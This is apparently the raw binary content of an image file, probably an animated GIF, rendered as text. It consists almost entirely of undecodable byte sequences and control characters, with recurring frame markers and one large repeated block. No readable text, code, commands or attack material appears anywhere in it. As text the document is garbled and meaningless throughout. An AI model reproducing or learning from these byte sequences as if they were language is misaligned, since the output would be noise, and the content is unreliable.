b��u�έ��eD}�t�T�l�u�R"5��uh"R����Q��6�'4�H�Y�j��G�?/�(�i$Y�����1V�J��8���h�c���ږ�N��=�Oa���E�1c�d�����C���n���$+�B|�(��}�8�v��������E��I��w8���c1Zj")��w,�gw��r��	���>���u�ǡ���
��Z �&_����<�c������ϧ�vGm�W��l�>��F}&� �M�Ȋ.��=�S���ң��o-˾��:��!+�s/,8q�ѲN��n�O>�D1;�N��ZڻC?��r�"�pD�=��@H�W�D�CQE'�|�ۜ�HC+����a��}���=.T�4ټ��/�쮀����*�����@ �Q@�ֲ�&�	���PA�*�̒M5�l3M8�l����O������(봋==�PºX���9�T�����U�\�̓��U	M���.bᕚY�S��4���aC-�#x�B�J��[p�uv[=Q5�U�C�W_�֮V���,
���a}�D�X�T��8�5�(�UB�6�pF>�CH����*M��7ʊ �џNE�Vi�݃ߍ�=�H��4("��]U��bV�X�*�ӣ���x��v�20%YbQ�U��h؍O���ֽ��ٛ�:Nu���{���U����YbQ@V}�P�l���1H��Gaj�xo��&�ȩ��9o%��g�B�Q|���x>C��j�ğ�6���o�<r�8br�K�YM����).��Ļ��eh�g�F�Ha��-��O�cH5��������٥e�158���5I�㑿9mpm�`�y?�a�!��"��Z�t!�g4����raG�t�g)��εW��~Q�=�Ӟ�4����9c��@7��{7�H	J�,���{B����~�fq<���W�Aa�����t*�� ��}(��7��	x���� E����N|���'¨��lۃ�r(�,$p���B
�!��o�z�b�|4�n���� (;=�"�s�c��B#QUw���՞߅P~c��07�2R$Mx	E�Q�R��(����k����#��9֥�=�C���*T�`
��g7�@Z�XJ�"M�lMt�h:V�H��s�J0��<�O
Y�(ɧ�:���@V�������t� 6�J�͊�s�B�ɘѐG2&2[�q���&:�$
a�dR���&����X�-BaFFɍ�#�j���a4��E&%s��"ܜ�?��0{q�=�4Q!�s���(� %��LT	L�1m��Le:	�4�s�CqD`߱�H����/  !� � ,  � �  � �	�w�DA�RL�үC�J�8�"ŋ+NK�꜂�R ��H}$�M ���Ma�А�F�����5a�ʞ@���f�N��P�4Ɔ�P��0�'EëX�j�ʵk�)�� ��lI�eZ��-�$3g�u˖PO�v'@0����=�� ���1�8�k�ٜ1�J-(���˘/(�H�s�ݖ/i�zm(1iǑNE����ڭL�	R���{��f��q���9;�H���snK��u3�
 ��⯻?�����K"z��0��'�6I��D�L~�!g�����e}���@|l� ��[��\ax��u�	]�x׉h�W�R�`�[0�~$n�Bg"98�xw���&�iW���F�B A'�׎���[181U�[M(2�#�B�l�Qci�Y� �jGd�~�i�w�	mRb�d=� �L�b��y�w{Z��!�t�����[.@��#�g <�������$�p%�/"�ݘw������9��8��Ț�8��0���7�J��lsi �M��m��_z�%]2�%�^�ޘ�I 1lA ˔#�	b|���Q��+�A`I�6�I^�#�ǉ�h��>�;�����	��M�@+	�0�xǠ�-f�f5�Z2��DOO0�!2�{f|~��x.�?!�خw.0Bkk��F��ҝ9�$q��Z6��Wq1.�#r����g|�j���v2��l5�	��	`�����4v7C7���^���d;DÝ����sM��o������]�o|����!�DK�,�O���	���H>��������koB�	��	#�fH^B�U����<�4`\d1@Q[�W�9�$Tہ7����X�m_�s�Č�զ���2�Bi�]�������ݝ%�?m��j�������
�b������ ��5��rK�T8�6~tcyW����|ּ� t�����u�dEJ�N���!{�G||�,���N���.�+�Y�9ȁ7� �) L��'6���aw��V�T��9�4�����A0e�z|Z�c	�5��>�a ��:�� ��Co��}Af�����eeZ��J��"�ɍ�
�0���Knh�����܄_:{�CA0u�_ #��A "�ci,��h�50t����A��F��#�ƤD4�nL}��C��M ����5<u��A�gZJ�í�}$b�:�C�Z�QpJ>�N��hc+_Y"u��D���e���f���v��p�엜h�0��NQ�q? S)��Nh@z$�����?+X�6H@�m�sO_�:�1�mt� ���a��MR�5801����QO{�<��OWref�4�/T��-h��qP"�qr��V�@�#d�hHb�4�}�GO�'R?���������
"�ł��-m�:�S�-�;��b�VЁ8�ѧG8B�а,4@�;1z+�.XL�V��{AP�aҬ��+��6�ځF�IDp�V������F
,7���)ybuH΁V�
U�w�@P;)O�:���	i5�|P=c,F[����7Bl#�Ј家�h�&EX�9@Gt� ���r+P~�����g馛ݠ��;ԅ�x^M��s+��7谌\�͡���7���n|�����1[����(�J�q��j"�?��:A]{��7A]��'�]4(X���^+\G�P���*4_�	`�3+,�����9͡V������e 9�7��T���xq+�K�"�*�{\
̉.x�5�[=<�ݡ���@�=���X��T��	( |�뉯����F' �Q!Z��u�4�|��:D��h�L�L�d��L���l�>B��y�`b�Q÷a`�~e�
Lxg9x�xB��A<�೟��#����sW���p��ص�?2�Bj	#�4vq��)/�K(����Ȣ;�X�����k��չN����j7�h��
�7��,A�O�v��-l}����B�����"��~�&>�Wkc����
p��Bwg���
h�8�a�����w��s�؜�''~�%�B���vw�� �.������i�G������a4r�C��01�W�q�B����4���Bʀ����q��{���X���`��[Ot?�j�s�c	h/y�q�l����%��������]�n����nwB �X���nqe�����z��s�m[�;��6&X@qpaۡ�6W�Qv^;���yȩ��w����G=��w�C���ɀd�����Ԟw*��mo��V������:G>�u�S�O���΅Mr�O �f�C��zj���r�����i��_A!O�t�h�8"�4r@Rk{q�|�ӭ�����ՇvԗvZ0i�BrZpo��
�a��}��v�x�
'rgQ&�v~7�x'@y���`&O�\�	��iwz�2�@o��	i����#7�)K�K � xWu!xg��u8�tE���g�#��Yq(x� �W! �	4�؂���`:'�X?�bK�n,p
�
�m�v2��ėk�wrHHR�S&�	�`ѷe�1`x3�v\�K���K��8��`���v~���WyQ(U+�x�Wy���&q�'q�8��xqO� �W�y(x��f&� �hȀ� ��hǃ�x#e��8� $�	�H� 
��F؉B�+p)�1H�j��g7vz����'(�� hw�f�����Hv�P�9�h����o�H��Ay�
SP� )�a�mS�C0|8��j���ʀ	���'��Pn2��	�1�Uȃ�X?`���	���h���h'=eВ�᳃?���Uq���R��f��b�S�(��p�0Y۲��/�����P�3� &i���)K�>�lVm�b�Q�����e�lY���j�����	�(��ċQْTi�.>_�wp��S}� 
@"�vg�Y��B��x��p�&K`y/����S)/��grOޡ	;��N�e��4 
d�fyg�1�f�p �*�����/���ٗ���6����9�/ɕ�	�Y�Y�C���p2 ���qi���h���hfi\p��Y�?@6Јݡ���6��/I���2Y�Z���@q��^��N�z���N��֘��"J��
:&�������>��	*9/R���WY(��*��5Ȝ��6 ����i"@�:��:ڣp"X��Y�f��y�Hj�8�
�)�����60�`r�ޱ
�������y�ZЕe@Z����Ț�h\��Yp�a"Kڣp��չ�L:� �Dz�f`����*��� 8� ��0�p���J�����s���I��h�)=`� ��
�T�)�\I��	��''�p�;)>꣨��:J�~��qꧭz�=:�������9�8b��9�����q��),��$���:�0*�a"���:��:��:�������	�����ʫ��`�i[��)�j����!�Xi��ɚ���N���j�NүO)*����t����;���S�O�J����e���I�����9��z��j4``�	�ts0' f�CPT��Jg��5s��s@An`\��Cp� �Ep)�9+�1+v�Dp��J�*�쩙ɨ	)ɮ$ASJ`�����Z���ɞŠ��;n@u�4\@A�@As�s�D@(w�[ʠ
�ᳶyHu٤O��p�ж��
o�
�0�
�
 :�UK�`2�S�S:����X���ɫf+�S��k�����v� y;�)�)p0)`�T�
TG��j��J��`�
ǋ`dܰ�
ܠ���$�����S��e���y���k�[�w��(�	��ʩZ��о˞�`�����\ nD����\���tq�f耻x�w��\��`�� gy[� ��耿J7��o���ʽ���˫�4��˹)�µ@
G���i������4���c���' �\p�`�P��K���s@ċ��p��)`V�,0�ϫ���`ƪ ����н�jJ����ګ��lS�60��A
t<�&J� �`�;d�`C�C�|f�g`�`g �C`	�ls����,�J����]���� �;�t��������[��zhܞ0R!���?`v �k���xɱ���\���̶k{`��'�:V�ʼKF�,�
V �`���L���L&@�"\��1ç+��#� �e >e�[:�|,�;��=�V@� m��s \�{0�p	���0	{���%�
��ܬ���@V��ͨ��`��<�f|)���ҽ`r� �勬S����� >���0M2���{�fp
{����2��{���N=i�D`�s �\��,а �� �)m��֬l�h���J ��{#�KÔk��{�S
�" �M +|�M�����
��K<ջ�ؓM�0�,�Z��r���հ )�C���\��Ҩk��
|}f5}����60���]�����M� ++���ʝ��x��Uڰ������ܱ������;l����+��C�
E�E��a���M�e���=�zP���i��,�,̃�1�$�pg���M�,���m���]��\��}�����cӰ�op�� ����@�4<D��-��� 	��!���/N�IP�߃�߇`�)-Ҋ������-��=�A�Ƭ�C0���"��`��}�pp�S:pp��;�@׀נz�ǜ;0<z��`��� 	��Y>]w�0�vp�M���ĭ߂��A��A���pip�W��ߒ.�ԯ���
o0�o`��Q^<����<p`�<п�paN� �>�P���o��-��]`�����P 
P`��6n�@�9��9����쉞���gP���Ѿ�"�������P�]�����N�N<p�^g��D0�W��n�0���o���뻎�]��`�P��� ����?���>��-<@�������>�������-��~��N�����^����~<����������� ���O����H��"�L�����������X�<������=�#���>�+/�����N�D �3_�~�׎�^�=�x�����F�
�����Q���j��A]�@�.�W?������9���   ���~�f�/ T~���������8����N�z/��_�E/�I�����W  P��/����������N��.  ��W�  �n�#�W���_�/������<0����?�����O	@�A_�� ��G��	E4i�pa�
 $N�"��4i�h�b�
1D8D�G��Q������fM�<L����b���&k3\2(H�4d���pO>���UŁe2}Jq Jذ	8��#�S8i����[��v��l\��2lx�D���JYLf�a�������k��	�AQ@�݁ܦ��
<��9Gb�RL���G����&T���D�� ���Z����)A�üi���*d�L�ND|�����>'���C�������쯰F��<�j5�������G|�$�d"!�+ ���ah!���N>e*���*8O�������Ǎ�ç��P�x8��+H�;� �Д��X�F�,����:�P$��+�LA���p�
�0r�&��p0*�?�l2���8,��cO��r"O�5��><0�9<��� ���� @d��
��L�$�0��L��s3|
�N������>������P=��I���JU ��9
<�Q�3EO��d�B�S^{]r0,��¦��G�,4Ȃ���_���W| �@R-��_Z|��B{���k���B�Wt͔W#B�S�&*I��H����B��W�G����T�m�m�X��ׄ{E�0xe�&\ĩ��!b��t�czM�^'�r`><���4Ad��`�f^�MDa�5���%�Wf
>�R7�M�����WO?�EPOA��Wk�+�.�u��9Z�y��uh�e���h#f<�xu��^�%��� ��y}� p�B��|�5��(��0���4O��jʱ&L�O� D�����a7�5���h�9��%n��]�7�]g\"����;�ϟ���gw!��,]`���&O�rPa�6�_�8%�Ҁi�]P0nf<0�eV_�4���] ~�)\��w�s�����gg��.������1��K��
���؈^�xP	�U/w׋]8W��d0��y��7��|!8_�Է����~���Ph?���~1؂��'C���]�qC�w� =1�����Hz<"���� �C)�D/n�X!Xh>���}����었�fH�!dd�?��*4s7Q��@�t�	J�U��2x
/�1��Ў:6.��0�Zy�f��Hx�)��D"�\F��2̡� 7�P
�t)����1��*��d�&���eq�]h����b�Q��&73��J0$�;�%���v0��?��8s8NJMa��\{FG)L�~.8 ��O3���U��+&9�`���; ����=� %C���1d8',_q�s"�<g= ��zH����'��s��R����Θ��=�'CZ�*$S�=�G�ń�!����;r����
)��0����H�	R�����L�*G�"�g(e�JJ.���f����Q�~���H&�� R�� ���`�8 v=�?��87�4���E=0�����akg�V��/��K�V��.dܪWX&"�����W@03�a��Q�X;l�q})�F{�zT��glB	J�[Ƞ�����t�Z�l���m����/ ��Y�rԯ��-\�5�A�-@+�K�8~� *T�(/�\��ND�eē6�R���1x���C�� dj�'-���	kP������ ̈/b��ſ�Րh}jR�[U6�	 ��u�b"2��:f�/�s���:���E��%-|�{��໌�e�t�
QL����oxܦ�l�<�1zP1e@�� ���w�5��A�q`y<�6�8�A]�j�c@�"���L�����c̐43B�	�']iL� ��]�c�G�X�pB�̈-�@�,ɩ�!f9�D3"�A��\Ocz̀����K�z̭P4������4�Q;hy˖��O}ml�:�v��\'t��[�Cp-nl�����0�Nc�i����d����[U�6�^F���ІN4���ނ��܁3��� �P��3`��f 6*q�����A�A�)��d ƶw0�`�gC���(_�@�\�9�. j��V\cC� 6���SW�	g���Å��6���r���v�P	l8�������u;�N\�`� Z�j�ף�
A��Ms��%(:цu �Dg|?x�G��p.�KP����W���^�T�a���K�*\ �. ��e('���o|�{X|G��3߲��2��\O�Ѝ�x�w�%X��o��W���?_�g��G��S��ԯ>���;�a�-H�Qf?�g|�;�C�|�wB��`���tʳ<꛼ɫ��ú��>�?���ڳ�+?C?
L�ݫ(�����1�?0H<������;��6���?�K�8��Tp�JD@���S���A	9��R��	D��k�H�+؃P��I�@�8�k�k���A�����?�.��T 3Z�0ܾ��P 3	2�-J�+�+(�-�I��p?��"h�l�k���AA�Tx���4LL��*H�EL+��Q@9,�q��&���c!l�C���S�;����A�<�8S�= �X���P�H$�#8�R8���آB}�=��Y+�CP�C?T<Q��Y�E8H��B� ��^,8��Y0�n��o<���*�R�Ew|Gx4�j����X<����C�X$�'��h��h�pGdT�TLFTԇ�H��=�G��G��X���H�������D�GS�G��b��Z����E?��X�H����8'X5HH��Ȍ|C�ƞ��X�H��R��R9�G�4E��;���h4]�ɡ�F�|8'p�8K����4�YKk˕�*��>��R��_�������G�d�IHɧ�K�B(�q�����k�?�눅'�EH��L��4��4��/�ʮt�HJx�ŀ����bǱK�|��\��L�	LI�4ť���D�^�9�zI@�R����|�Ԍ;NS�L�H�d���L��ZD��|���H�4��L�DN��N2�D��Ԍp�N�����hTLL ��N�$AvLH��O��L��������O��G(�P���\�'А���؄�Oؼ��6P�"h�������Q=PQ���O=��4�5Q�t��;(�R�-0Q8��s�Q�!-O�G�dPE�%�����k8m<�%�R+����A������%Mp��}�	]S�f���R8���xR�⿥k.���8��,eί�GQ}�@����=MT��HRE�R'�,�8�SD���TS-�JmL�G]�,�댊'0�%EUS]�e��,���Օ¤6��1��S}�hQ������ը�ө��
��_��c��eEVeU0����d�S�j��l��i�L�l��@V#]Dݳ,�;Wm��c��R8�c�u��,�R���P�'����#Y�C��?��|��6Ipw}�)Y�=�,�U�K�
��C���ppWxu�>���8�?����XhY��|��%9Ì�؋�זeYw�����81�$�q�=��^(W�=��KדU(Z�٢Mڣ���t�&��V�=م 8���H��-�JxO�yٓ%٘5ِ]�%���XwMZ�mۢ5�Z]O�r.,�[��ې�-��,�[lM���}L��c��Mګ�Z�U\��H(�ǿ�[�]�BXO��,��ۻ�\�eZ��6�	]ӕ����JĒ��>x��}�}�R��
0��e��%�%�M�5��s�R,���%�
 ^�=^�M^��)��\Ē+��^�-��E]� ���M^��^��^�=1T\���U^��D��\������ł!�BX�����W�ݢ�� �}�_¸ �=`,`�>^~�F��ݢCA�D`�����}1��[��I"���S}��P��1�f��_��	N`Z�W��?��	n3������t�#�0�v�ͅ_��T]�0a)�20aE� ����#�-n`��8幂D��i� �`�^c5N�	v���\��n`�]I�&��J��-h`)�)�?d��@�EIId0. 7v�D@07���RY7�7NdG�D�	d8>��qdE��^��Uf�D�c.�����L"
Pe��eA�� e���)���u0A��OƂT{��1��)��-��Ǫ���eP��-��W�e��P�;���$�3�e�Khngh��-p���yf�w���_z�-w�gw>�h�B��v�����]J]Z����g�U�qng�X�1n�et�XH�g)��0Rh����iw�� �����8�ҫ���g:DKu�vn)P������fX���h��ʑނ'�晖��♦���!�v�P(=6覮���jg�Q�(��L�� �&��j)x6��vf����- �IT\�붖�TKa�����������S�x�f@�;Ʈ-��h-m/��_���ܖ�i*���E�Vk�},P��&�a�`+J3$Jɒ�g�1�qa�@�yni�S�եgK�����i/ a7p�;l� ��U����v{�/8�*��= 3�������Õ��]��.�& a��lN���hتrn�~Z�v�*`!b���`B���+Ą�.�a�� �jZ�����#P�8�Php+h�)��:�L/PAlH��=h���+`o��Th'� ����L�zD�*����o 7@�q��S�����IR������TDAn�N�pn��l?�v?φ�  !� � ,        � !� � ,        � !� � ,        � !� � ,        � !� � ,        � !� � ,  � �  � �	H����*\�Pই�@㪢+h3j�ȱ�G��$QIR�'��H�46pS&}��H�)�L���dJ
�GAq���7��ǣH;nR�T�ȦThBmJN�S���͙�/�Ѥ`���T��x�2E�v�ۨ�܊�V�ػb���B�T�H���Gԥ�H�2�s�����S�����E�1�{Fvƃʥ��>V�Y�����b��qL�'H��K������sZࢳc���L��B�{x��D�J�~� 4�Q������=c��ǣ^2�w ��mS���+�	�e'�Z�����w�H�	YG�po�p�G_���'It
�!C�1E�(�Q�?������ّIR��x%!!�3^��B��Ĉ��4�%������H&�#�T��H;�bSR�G�$-9�-4�P�H(���6�h�IR�sX�%m�"Z�1�H�md�(Ik1՛��� nv�x�@�$�y|�ӡ%-B�Y*֤������`(P�*�(J��>�Bl�qXYY��e���H]v	ة����ښ�
q�餱-hb���h���
���f��.t�F��c[�a�짾:+V�u�!f+ɍF����:�?��*-�����'��'��B:P����Ѥ݂H�������pX�"�BaR&)P�^l�Aw����o���;�-�o��g���rR>�W�A'H�/�(���ʈ�����G�Y�\��	��(��wzs�\�<r���L5G��+I��!��R��m����u����y����m6�h����@F�'H|���/����3�2�Hx�t�#�.������y�/�o�k|��
o$J�����˶dG���B�@e�����KF1�kT�(-><߷r?��-��.m�B.�L]=Cm�+�ܬ��K�r��B����({���y�B,�"�	���9�a@*��l�_�JPl���,�@2$p!G9�e�@��}�s��0&���`!.HC�`y�3 <�����H(��R�@4>�k�'DvK��|{�qA*�Cd�uH�6�f9�[ �d�P�-�bB�Ņ�@����'����1$T�vx;5"��mD�;��;� yy��(�8�	<�(r�I��v�@L0�:*�����HJ*�r�`La)	B�V�A"��'�QB"$˓�
v�CO$��\���I6���k�+�ˁ�r�
��@tIE����5I���,���l&+u�B&0�Qy��Y��2����!�K_�s �h%&���N�P��v��@�le)sa�{
��l%����ౚ�lg4�y��O�1o8Q�
�ol�7U�������}���oc3;��`���/[*h^S�	�CI�@Twⴢ&%�iܠ��l�Q��Յ�T�T|�c���� ��Pɰ�����W5�\�JWf3�ٴ*J*Έ�`�q jV��U�Ԝ�3��z�`2��b5�;��2�� �H�J����*P�@�j2xԮ"m��xձ��	WM�A� ؠ�����A{AZ�2a�Z����P{\��Y�<A���ֳ���#���f��e-T�	��>���u��݁�5�ư�H��K��6����A�������(u�}�q���V��`�hS��l���|C<�j5����j�
a��7�*H�m��ԥ>W���fU� L����.c���Ξ����!W�2U�q��@t�Q98��&��q%���>���gtA�Y&8��3vE���b��b�@ P�򊴿PV�g_|�]�t��A���S����� �Y�傘� ��k4n�^�"�T~s�����j�F�3>O��+G#!�]�+��&2A�����0����8��eK�#��}1ZS�iMZΠ�n4J������1�9;0칿�p�j_��E� ��}q4�qkS��2�m�	3#�p��w��	w���f<l��ʆ>tʭlD@��/&� B�n��&�\bi; �;��"\�L�����p&�� ��9�=�{#v C�7]�7����5�a��<#��@�B�$C����8~��8���S ������dМ!E���"4�;�M2� (X��H��A�P����(@�4�K����� �*��Xa������;B����CBጺ�}�h��
��=3�GF������|�1���W��P��3�+d���-� C � 0�����4�{��>�9� )+X�z1,d�w�=����� ;`�b�ٷ>/x|��|�C��o;����?����/�|�c#!�����o��o� �g}:�}�Ӡ � g��	�xwm�zw�PŰ�v�Dpx�@I`�	��tav7� � 4@&���p�$Ȃ�`&H��pw��w7 �P���Fgs�{ِ� ~ ���pw���wY��gpw{�Ipw�p��� m�v�5(�`w�@W� gx8_8@��x3@I�ǅ��	���p
���ׅ���f8]`x�7���v���IP��������wS����	1�w�a	���dx�W�]hO�w=(wW�v�՗ �P��x���z`0� {��g�87��8i���|	@a�|� �	 Tǁ	�����0��xU���z@pw��w�x��i8���wv����8�،A!�~��G��|�H�fHu�荤&�0|�������w��h��u�#)Yw ��	��Qwuǐ���h� ������� 19i>9���;��D�z'�3(�0}� J(�vgT���Y�	� � ��X�>)�ABٕ����Xw0�����w��`w�86ws�w�	�7>Gp��vg⸕�0�	�p	�zg)�"ɖ�p��u�Pw��x�I𘚈�RYw���� �h	"� Z��p�q�)�p
�U  BI�1BT��� >� a� C��u׍-1����>) �� �Y� � X�9�Bi��DI���	���1�)�3 � �����K�	>9!�g�8i�ܙ���nY�������I �q4��B��0����P	�{9�U0�0#P��8���'����� �ny� �)j>I�J��ԙ�)�	��p�7�
a�@��0i`�>I�)��	# �+�:�@I�`!��	S* ��:�`��艩��fjj
�
:Х�К�f��� :����֦A0���!z���0�S:c:e:�ǥ�9#`�ቩ��\��nɛ�J��!
�؀�Q����p�IJ�0��Z�[y��|��
��������I�?P�3�����w��j�N:��騘:�qz��Dpv ~q�9�|�f!:���
��:��p����Њ�����*��jh �����i���{��Q��*��#P��:u)U ��	[�W�ɰa	S
�Ъ��
�Ѯ��;��-+;?0����� ����y�
����+���Чa�2���@-PP�����H�p�&�C˲#�� ��j�5˯,{�#���
�X�4?ж��;��<V����������4Kж�[�?����h��Kw�K��(ۨ���*��\�=��ѡr�����J�qZ���?�#�:K����� \��8��{
ж��
x��KP�@mK��{�#�˚�#p
F˼��:��+�����Ы�˼?���q����˺	A��~{ ������`���{��?�m��+��8��	����ޛ���[���9��L⋽���;ܼA�+���L������	0�2<ë���K@oz�p��
��� �������8ܻ»�	��<��\/�
 ����B�2|�ҫJ��f|�fܨh����B��f�^�e��g�W;u|��xI`Ǜ b�ol�g��p�ga7"`�|��Pē�w9�f�������U�h��p����P,�z �K���?@��@\���q�P����sl���,��p��p�pAx�����L��Pċ�[˛�¨|@����1ǌ)ќZ�|
�|	�
w�'p'`	m���G�
�0-�0� =��С������������$]�$}`p�I1&]�,���P��	��Pӡ`6��:]�' ��
���`8m�`���'�����n��
����>��Z�Ҵ@���`��iPI��A] !Z�b�BҜp� �J>�
�Մ�r=y��	�]��N�&
Q �*�&���Ԝ@���$M�	�����]ٕ��>]�<�0�Y�ٺ�`�	��0���	z�ڰ��ٕ�� %��p�L�ڝ@҅�ֺ��}�4@�L��$��Ryڄ���������=/��ý��]�ܽ���ݹ�-��ܙM��]�ڭݷ���������e�ޙ�	�����J���ݧ����ٟ}��=����ܝ�]�Iڡ$���>���] �@�½����ؽ�����}��s9�
N�I@�^��`�٭��m�7^�Z������I�5ٔH����ap#����$����!P #�ޕ�ߧV�w@�5^��}� �.���-��P�����p����[ Up�[���aM�|��e�᧝�?�D��%��V�@�`���ߨ���p4�@�p��.�
�m�%�� ݑ-��m��ܢ~����N��;
�����c�G��>�ap�&� �0�P��:ܲ��0�!*늀�}�-/m�� �n��}�؞ݲ.�[�~��>��.��.�$}�N��]��3���	�!��ȩ��~��؞�r�^� N�����N�ۮ����������^�	?��Pғ�����n? �h�����@ҽ0�o�� ��>�
��d)N �$���n��N���6�����'P�M�>ݢ�~{n�M^�̾�)�����(/���F��O��S��S��k���d��؎l�a��Q_�=	� ���7��6���nu��6���>�����.����W�&
#`�Q�_����a/_O���϶?`�϶���QӜ�?�����O�|.��O�����?�$}��������qm�?@�0� ����ȟ�h_��������������Ӱ��qݶ������� �X�n���Nҏ��%���?�NP�Ο����
v�̾�����o��?B�Ù?�
��p�"���!�X��E�!�5I��SDE�*���⏈?
b��u�έ��eD}�t�T�l�u�R"5��uh"R����Q��6�'4�H�Y�j��G�?/�(�i$Y�����1V�J��8���h�c���ږ�N��=�Oa���E�1c�d�����C���n���$+�B|�(��}�8�v��������E��I��w8���c1Zj")��w,�gw��r��	���>���u�ǡ���
��Z �&_����<�c������ϧ�vGm�W��l�>��F}&� �M�Ȋ.��=�S���ң��o-˾��:��!+�s/,8q�ѲN��n�O>�D1;�N��ZڻC?��r�"�pD�=��@H�W�D�CQE'�|�ۜ�HC+����a��}���=.T�4ټ��/�쮀����*�����@ �Q@�ֲ�&�	���PA�*�̒M5�l3M8�l����O������(봋==�PºX���9�T�����U�\�̓��U	M���.bᕚY�S��4���aC-�#x�B�J��[p�uv[=Q5�U�C�W_�֮V���,
���a}�D�X�T��8�5�(�UB�6�pF>�CH����*M��7ʊ �џNE�Vi�݃ߍ�=�H��4("��]U��bV�X�*�ӣ���x��v�20%YbQ�U��h؍O���ֽ��ٛ�:Nu���{���U����YbQ@V}�P�l���1H��Gaj�xo��&�ȩ��9o%��g�B�Q|���x>C��j�ğ�6���o�<r�8br�K�YM����).��Ļ��eh�g�F�Ha��-��O�cH5��������٥e�158���5I�㑿9mpm�`�y?�a�!��"��Z�t!�g4����raG�t�g)��εW��~Q�=�Ӟ�4����9c��@7��{7�H	J�,���{B����~�fq<���W�Aa�����t*�� ��}(��7��	x���� E����N|���'¨��lۃ�r(�,$p���B
�!��o�z�b�|4�n���� (;=�"�s�c��B#QUw���՞߅P~c��07�2R$Mx	E�Q�R��(����k����#��9֥�=�C���*T�`
��g7�@Z�XJ�"M�lMt�h:V�H��s�J0��<�O
Y�(ɧ�:���@V�������t� 6�J�͊�s�B�ɘѐG2&2[�q���&:�$
a�dR���&����X�-BaFFɍ�#�j���a4��E&%s��"ܜ�?��0{q�=�4Q!�s���(� %��LT	L�1m��Le:	�4�s�CqD`߱�H����/  !� � ,        � !� � ,        � !� � ,        � !� � ,        � !�	 � , �     �	H����*� !� � ,    � �  � �	H�`�et�u��×�6�H�aD�V��P#A�����ɓ';����eć(��DA����~l����_O�@�
�l�H�$9�$Ibӏ'2���ӑ(�jUɕK�-[���1":s����ϣC�ƥ�$Ӻ"�Zlx��]��jd�m�ՐZoS��+ذ_����&εm3?��y �u�Nt
�)Ⱦ��b��w�߬��6v��+d��>��֦�̗on�,t�iױ��8kI�Y��EJ5t��];,�~��K����w�-�vCz�4i��G/�J:m��B{l]�_�v�I���cau4UF�XvSxj�e�N桗�@ݔT�|K)'�TG=��J&��H ���8V�Q�aW[v���QF(@(��H Əb��H��q�υ�L6��P6��.�T�� \f�/�1geS�ؔX5v ݂�dӐ��"�FX0� jܙ"?9�ANġ`8Qj�&��U�͈�% l�K3(t Xs��Ua����`����e��A�;�j��w޹�b<�b�M����6K�k�Tj.�R�A3@p�@3�합���D�mR���
'�؞�év�i�;�^\��դ?覫��{���D�X���@��~��$;�I�1�i����wk�O�>��;��m��R AN9)�HW�����V=�- �| l�ERxe�Xc�mW��/�I��>@A��ڪ�??p�otRIx�����Bǆ�P �D�(��C��,��$�ds��I&�C5q�S�������Fc��P띄��P?���K���4 �;F�"DC�8 �ˉj�vz�`e�S܏�	)�r���*���q�(8	��#� p�λ����Խ
V�#=4�˩,; �Zb ��t6��;{�c߽��YF:����������:�Y�UP�Y5�亻2郺�O]U� �%(ߩ��3�	�R�P��n���\��&(:E}�{�IL���eUҫ[ĆFB�6ј@�����
�C\VJ�?�@E���`'�(X�#lP�����"V��`����V�5Y��tX�)�mh���q��,C�I| [Ȥo��g��F6/� p ��	�0h{��X&�դ��<"Q�Ę|�D�ɠL*�?�h|�"_ϸEB,>�aC�"ԧ�qW0LW���!�$ B����	 `��   �$E$" ��@12&�!�!�&�0J�|����$6�+���� ��"��b�� >����K2D����(	<� ±�6�{e�K�@����?��Q �/�s�o��I4ԡ����BpA�"i�ও��P�k�+�
x!��bh�������|e����|b�e�	ra��t���"�����M��e��gx�]�څQ�|�y(��;��8���T��_���ʸ�<FD"!c���S�9��>��,�l$4� �Z��e 'D]���-�K�ZS���D�G� .��8:�y��B��~2�H��S/% _12���Z���^Q}����2�##�#L�R�����k5�B3zp؜��_�D ���(�Sr$���YO�.P��"��(�����0a�Ч>��m �{�xģ�rb�+`i�1p�J���l���f 
@0�G*'��h�HnC�iT�����_j��/�.k�طh�S�����҂�v�u���|G���k�_|)�NVFa�Qp /6��̾�m�<w�ٰ6��"	�R~�Uu^U�!�:��ɻ��2id4��M�-�>�$aZ��2��e�B�?	4���U�QN���;7�V��9�a���[;hF�7z�wr��Z���u��>�%�J[��/\�{3�)! ��=(��{��2�q_o�1C$�6f�� K*��&��ȩO]I���Y�I��'���V�zMa
�b>X%(�Wo^���#��fD�k�l1�p-Z
7~
N��̆��!c�`���
�j�ڡ���{q��)��lJ�5�D8*�p�K��^��J#�ﶱ#u^ P�{���v3N�,z�4�1���C
9-\y|ܲ@�?�LH���S+ۡI:����0�]i��˪�4)��m�6�#o;	�� �q�vBg���P!�M�@����ȩ��bc��;�%�i�o�K��?/����W��u�*�1G�t8~ ��˂��˴�l�<B<yt�Cd���ڽ�d����N����;���5T��k|B��}m%>�Not��#s�����$�/[
��^�.ۈ��r����ΰ�ێ�=>�֏�d��+vE��	s��f����>%?Ӧ��_���\i��� ��a��Wڧ�D�u�L��~�Sz�}��T���S{-aJh~��uJ�tA���U:QSѕ(G�F7��?`/1�o�v'�����V��s�*����}̱B�f(�8R�69`�u�9B � ;�Yl ]��@41zf�-V�V�7Fps�V'��3�e�r��fx�h����Q��?8���N2�,Y���� &3 ���@P��$:rpU���:574 �hanp�%��D��pi�Xi����9���xJ#�N=�N�B"���B`Y�m�D��K0�c���"u�/=0l9u>�74/�Ls�V�FZɴ*� ii���X�g���L��iۖq�H�`�,�{K�Q�DB����
�@�px
�:V�fQ�g�a�B'C�3��dm�E`
̈�P
�	'��w��(�9Nn�66c��&6�d��<�҄�A��W:��V� �Y�Rl��t"4/H4�BI�X�C����@ �p-���0���[�CF�F����^� &ӑQY�{�� � ��n�b$� je/=s_�؎C)�h)Y�X�]�B��G�P�F��V;0hY��t)�`F��K�t2vJ���NJ��]�N	c2#.2c&f  M�3��g`�N�p`ٖ�%���:q�h��-;@ �f
�@��@�4�l� �蚯)i��abG�m��t)��2\�I�@ٶQn�Q��"kb��V�4�ٙ&iE���v�{Cw��rG�`��& o�z ��&�:�z�y�f�B�QFY��w}-p � wbc"�� l�Q��iu(��J����p�8�U$M�4s5�t�$�))=�e@ s��4) ���I��"�: �t	�N���Vk~&� 	U�3�)6�� ����^B���<�Ol�H*�P�b>�㔭4s>��E�c��"@j�E�%��r%֢/:�,J����uC�%� ���(6a��'9=3� ��"(lb"�E��<��e�eٖ`�k�t*r�E\�����
 ���gx0
 u*��2����r7z�_�Mf��5�B8_��6l��P���X�Xv��*K̴*F���c�Q��:����4W��x�h��ic:>�Y@]���j'hǘ=�q@�P
